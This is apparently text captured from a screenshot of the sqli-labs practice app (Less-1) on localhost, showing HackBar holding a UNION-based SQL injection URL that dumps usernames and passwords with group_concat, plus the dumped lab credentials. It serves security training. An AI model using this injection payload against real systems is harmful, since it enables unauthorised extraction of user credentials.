 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users  --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All